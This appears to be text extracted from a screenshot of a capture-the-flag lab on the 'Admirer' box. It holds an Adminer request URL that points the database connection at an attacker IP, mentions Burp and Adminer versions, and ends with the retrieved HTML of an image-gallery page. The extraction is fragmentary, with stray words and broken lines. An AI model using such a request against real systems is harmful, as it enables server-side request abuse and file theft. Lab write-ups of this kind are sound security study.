 db.admirer-gallery.htb/?elastic=10.10.14.12&username=admirer_ro&db=admirer
burp
4
Adminer 4.7.8 4.8.1
Login
(MySQL) admirer_ro@localhost - admire
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <title>Admirer</title> <!-- Highway Template https://templatemo.com/tm-520-highway --> <meta
name="description" content=""> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="apple-touch-icon" href="apple-touch-icon.png"> <link rel="stylesheet" href="css/bootstrap.min.css"> <link rel="stylesheet"
href="css/bootstrap-theme.min.css"> <link rel="stylesheet" href="css/fontAwesome.css"> <link rel="stylesheet" href="css/light-box.css"> <link rel="stylesheet" href="css/templatemo-style.css"> <link href="https://fonts.googleapis.com
/css?family=Kanit:100,200,300,400,500,600,700,800,900" rel="stylesheet"> <script src="js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script> </head> <body> <nav> <div class="logo"> <a href="index.php">Adm<em>irer</em></a>
</div> <div class="menu-icon"> <span></span> </div> </nav> <div id="video-container" style="width:100%;"> <div class="video-overlay"></div> <div class="video-content"> <div class="inner"> <h1>Admirer <em>of the </em>world.</h1>
<p>Welcome to my image gallery.</p> <p>Are you an admirer too?</p> <div class="scroll-icon"> <a class="scrollTo" data-scrollTo="portfolio" href="#"><img src="img/scroll-icon.png" alt=""></a> </div> </div> </div> <!--<video autoplay=""
loop="" muted> <source src="highway-loop.mp4" type="video/mp4" /> </video>--> <img src="img/highway.jpg" style="width:100%;"></img> </div> <div class="full-screen-portfolio" id="portfolio"> <div class="container-fluid"> <div class="col-
md-4 col-sm-6"><div class="portfolio-item"><a href="img/big_portfolio_item_4.png" data-lightbox="image-1"><div class="thumb"><div class="hover-effect"><div class="hover-content"><h1>Biodiesel <em>squid</em></h1><p>Have you ever
seen anything like it?</p></div></div><div class="image"><img src="img/portfolio_item_4.png"></div></div></a></div></div><div class="col-md-4 col-sm-6"><div class="portfolio-item"><a href="img/big_portfolio_item_2.png" data-
lightbox="image-1"><div class="thumb"><div class="hover-effect"><div class="hover-content"><h1>raclette <em>taxidermy</em></h1><p>Impressive, isn't it?</p></div></div><div class="image"><img src="img/portfolio_item_2.png"></div>
</div></a></div></div><div class="col-md-4 col-sm-6"><div class="portfolio-item"><a href="img/big_portfolio_item_3.png" data-lightbox="image-1"><div class="thumb"><div class="hover-effect"><div class="hover-content"><h1>humblebrag
<em>brunch</em></h1><p>I can't wait to get back there!</p></div></div><div class="image"><img src="img/portfolio_item_3.png"></div></div></a></div></div><div class="col-md-4 col-sm-6"><div class="portfolio-item"><a
href="img/big_portfolio_item_1.png" data-lightbox="image-1"><div class="thumb"><div class="hover-effect"><div class="hover-content"><h1>succulents <em>chambray</em></h1><p>Is this even real?!</p></div></div><div
class="image"><img src="img/portfolio_item_1.png"></div></div></a></div></div><div class="col-md-4 col-sm-6"><div class="portfolio-item"><a href="img/big_portfolio_item_5.png" data-lightbox="image-1"><div class="thumb"><div
class="hover-effect"><div class="hover-content"><h1>freegan <em>aesthetic</em></h1><p>Wonderful. Just wonderful.</p></div></div><div class="image"><img src="img/portfolio_item_5.png"></div></div></a></div></div><div class="col-
md-4 col-sm-6"><div class="portfolio-item"><a href="img/big_portfolio_item_6.png" data-lightbox="image-1"><div class="thumb"><div class="hover-effect"><div class="hover-content"><h1>taiyaki <em>vegan</em></h1><p>You didn't expect
this, did you?</p></div></div><div class="image"><img src="img/portfolio_item_6.png"></div></div></a></div></div><div class="col-md-4 col-sm-6"><div class="portfolio-item"><a href="img/big_portfolio_item_7.png" data-lightbox="image-
1"><div class="thumb"><div class="hover-effect"><div class="hover-content"><h1>thundercats <em>santo</em></h1><p>This is what I live for.</p></div></div><div class="image"><img src="img/portfolio_item_7.png"></div></div>
</a></div></div><div class="col-md-4 col-sm-6"><div class="portfolio-item"><a href="img/big_portfolio_item_8.png" data-lightbox="image-1"><div class="thumb"><div class="hover-effect"><div class="hover-content"><h1>wayfarers
<em>yuccie</em></h1><p>I would spend the rest of my life there!</p></div></div><div class="image"><img src="img/portfolio_item_8.png"></div></div></a></div></div><div class="col-md-4 col-sm-6"><div class="portfolio-item"><a
href="img/big_portfolio_item_9.png" data-lightbox="image-1"><div class="thumb"><div class="hover-effect"><div class="hover-content"><h1>disrupt <em>street</em></h1><p>The nth wonder of the world.</p></div></div><div
class="image"><img src="img/portfolio_item_9.png"></div></div></a></div></div><!-- <div class="col-md-4 col-sm-6"> <div class="portfolio-item"> <a href="img/big_portfolio_item_4.png" data-lightbox="image-1"><div class="thumb"> <div
class="hover-effect"> <div class="hover-content"> <h1>Biodiesel <em>squid</em></h1> <p>Awesome Subtittle Goes Here</p> </div> </div> <div class="image"> <img src="img/portfolio_item_4.png"> </div> </div></a> </div> </div> <div
class="col-md-4 col-sm-6"> <div class="portfolio-item"> <a href="img/big_portfolio_item_2.png" data-lightbox="image-1"><div class="thumb"> <div class="hover-effect"> <div class="hover-content"> <h1>raclette <em>taxidermy</em></h1>
<p>Awesome Subtittle Goes Here</p> </div> </div> <div class="image"> <img src="img/portfolio_item_2.png"> </div> </div></a> </div> </div> <div class="col-md-4 col-sm-6"> <div class="portfolio-item"> <a
href="img/big_portfolio_item_3.png" data-lightbox="image-1"><div class="thumb"> <div class="hover-effect"> <div class="hover-content"> <h1>humblebrag <em>brunch</em></h1> <p>Awesome Subtittle Goes Here</p> </div> </div> <div
class="image"> <img src="img/portfolio_item_3.png"> </div> </div></a> </div> </div> <div class="col-md-4 col-sm-6"> <div class="portfolio-item"> <a href="img/big_portfolio_item_1.png" data-lightbox="image-1"><div class="thumb"> <div
class="hover-effect"> <div class="hover-content"> <h1>Succulents <em>chambray</em></h1> <p>Awesome Subtittle Goes Here</p> </div> </div> <div class="image"> <img src="img/portfolio_item_1.png"> </div> </div></a> </div> </div>
<div class="col-md-4 col-sm-6"> <div class="portfolio-item"> <a href="img/big_portfolio_item_5.png" data-lightbox="image-1"><div class="thumb"> <div class="hover-effect"> <div class="hover-content"> <h1>freegan
<em>aesthetic</em></h1> <p>Awesome Subtittle Goes Here</p> </div> </div> <div class="image"> <img src="img/portfolio_item_5.png"> </div> </div></a> </div> </div> <div class="col-md-4 col-sm-6"> <div class="portfolio-item"> <a
href="img/big_portfolio_item_6.png" data-lightbox="image-1"><div class="thumb"> <div class="hover-effect"> <div class="hover-content"> <h1>taiyaki <em>vegan</em></h1> <p>Awesome Subtittle Goes Here</p> </div> </div> <div
class="image"> <img src="img/portfolio_item_6.png"> </div> </div></a> </div> </div> <div class="col-md-4 col-sm-6"> <div class="portfolio-item"> <a href="img/big_portfolio_item_7.png" data-lightbox="image-1"><div class="thumb"> <div
class="hover-effect"> <div class="hover-content"> <h1>Thundercats <em>santo</em></h1> <p>Awesome Subtittle Goes Here</p> </div> </div> <div class="image"> <img src="img/portfolio_item_7.png"> </div> </div></a> </div> </div> <div
class="col-md-4 col-sm-6"> <div class="portfolio-item"> <a href="img/big_portfolio_item_8.png" data-lightbox="image-1"><div class="thumb"> <div class="hover-effect"> <div class="hover-content"> <h1>wayfarers <em>yuccie</em></h1>
<p>Awesome Subtittle Goes Here</p> </div> </div> <div class="image"> <img src="img/portfolio_item_8.png"> </div> </div></a> </div> </div> <div class="col-md-4 col-sm-6"> <div class="portfolio-item"> <a
href="img/big_portfolio_item_9.png" data-lightbox="image-1"><div class="thumb"> <div class="hover-effect"> <div class="hover-content"> <h1>disrupt <em>street</em></h1> <p>Awesome Subtittle Goes Here</p> </div> </div> <div
class="image"> <img src="img/portfolio_item_9.png"> </div> </div></a> </div> </div> --> </div> </div> <footer> <div class="container-fluid"> <div class="col-md-12"> <p>Copyright &copy; 2018 Company Name | Designed by
TemplateMo</p> </div> </div> </footer> <!-- Modal button --> <div class="popup-icon"> <button id="modBtn" class="modal-btn"><img src="img/contact-icon.png" alt=""></button> </div> <!-- Modal --> <div id="modal" class="modal"> <!--
Modal Content --> <div class="modal-content"> <!-- Modal Header --> <div class="modal-header"> <h3 class="header-title">Say hello to <em>Admirer</em></h3> <div class="close-btn"><img src="img/close_contact.png" alt=""></div> </div>
<!-- Modal Body --> <div class="modal-body"> <div class="col-md-6 col-md-offset-3"> <form id="contact" action="" method="post"> <div class="row"> <div class="col-md-12"> <fieldset> <input name="name" type="text" class="form-control"
id="name" placeholder="Your name..." required=""> </fieldset> </div> <div class="col-md-12"> <fieldset> <input name="email" type="email" class="form-control" id="email" placeholder="Your email..." required=""> </fieldset> </div> <div
class="col-md-12"> <fieldset> <textarea name="message" rows="6" class="form-control" id="message" placeholder="Your message..." required=""></textarea> </fieldset> </div> <div class="col-md-12"> <fieldset> <button type="submit"
id="form-submit" class="btn">Send Message Now</button> </fieldset> </div> </div> </form> </div> </div> </div> </div> <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script> <script>window.jQuery ||
document.write('<script src="js/vendor/jquery-1.11.2.min.js"><\/script>')</script> <script src="js/vendor/bootstrap.min.js"></script> <script src="js/plugins.js"></script> <script src="js/main.js"></script> </body> </html>
Server User Database